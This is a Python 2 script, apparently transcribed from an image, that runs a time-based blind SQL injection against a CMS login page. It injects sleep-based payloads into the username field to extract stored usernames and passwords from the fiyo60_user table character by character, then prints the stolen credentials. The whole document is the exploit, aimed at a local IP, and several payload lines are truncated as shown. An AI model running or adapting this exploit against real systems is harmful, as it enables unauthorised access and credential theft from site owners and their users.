 zz.py
1 # -*- coding: utf-8 -*-
2 import requests,urllib2,urllib
3 def request(URL,payload):
4     user_agent = { 'User-Agent' : 'Mozilla/5.0 (Macintosh; Intel Mac OS X 10_7_3) AppleWebKit/534.55.3 (KHTML, like Gecko
5     payload = urllib.urlencode(payload)
6     req = urllib2.Request(URL, payload, user_agent)
7     try:
8         request = urllib2.urlopen(req,timeout=2)
9     except Exception ,e:
10         return 'timeout'
11     return request.read()
12
13 def admin(url):
14     aa,i,z = True,0,''
15     while aa:
16         print i
17         zz = "'+(select(0)from(select(if((length(group_concat(user,0x2c,password)))=%s,sleep(4),0))from(fiyo.fiyo60_user)
18         payload = {'user':'','pass':'poc','login':'login'}
19         payload['user'] = zz
20         a = request(url,payload)
21         verify = 'timeout'
22         if a in verify:
23             print u"[+] 数据长度为： %s" %i
24             for x in range(i):
25                 x = x + 1
26                 for mid in range(32,127):
27                     zzz = "'+(select(0)from(select(select(if(ascii(substring(group_concat(user,0x2c,password),%s,1))=%s,s
28                     payload['user'] = zzz
29                     a = request(url,payload)
30                     if a in verify:
31                         z = z + chr(mid)
32                         break
33                 print '[*]',z
34             c = z.split(',')
35             aa = False
36             print '[*]:',u'账号：',c[0]
37             print '[*]:',u'密码：',c[1]
38         i += 1
39
40 url = 'http://192.168.1.3/user/login'
41 admin(url)